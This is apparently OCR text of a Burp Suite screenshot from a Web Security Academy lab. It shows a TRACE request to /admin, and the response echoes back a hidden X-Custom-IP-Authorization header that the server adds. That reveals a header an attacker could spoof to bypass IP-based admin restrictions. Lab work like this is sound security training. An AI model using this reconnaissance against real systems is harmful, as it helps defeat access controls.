 Send
Cancel
Target: https://0a7d00fa03c44be5c38c3dc1007500e7.we
Request
Pretty Raw Hex
\n
1 TRACE /admin HTTP/1.1
2 Host:
0a7d00fa03c44be5c38c3dc1007500e7.web-security-academy.
net
3 Cookie: session=LiRxOzCiTUOjVDsLCNCCKNbLOgeAWOUi
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:107.0) Gecko/20100101 Firefox/107.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a7d00fa03c44be5c38c3dc1007500e7.web-security-
academy.net/admin
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: message/http
3 Connection: close
4 Content-Length: 681
5
6 TRACE /admin HTTP/1.1
7 Host: 0a7d00fa03c44be5c38c3dc1007500e7.web-security-
academy.net
8 Cookie: session=LiRxOzCiTUOjVDsLCNCCKNbLOgeAWOUi
9 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64;
x64;
rv:107.0) Gecko/20100101 Firefox/107.0
10 Accept: text/html,application/xhtml+xml,application/
xml;
q=0.9,image/avif,image/webp,*/*;q=0.8
11 Accept-Language: en-US,en;q=0.5
12 Accept-Encoding: gzip, deflate
13 Referer:
https://0a7d00fa03c44be5c38c3dc1007500e7.web-security-
academy.net/admin
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19 Te: trailers
20 Connection: close
21 X-Custom-IP-Authorization: 27.72.58.160
22
23
Search...
0 matches
Done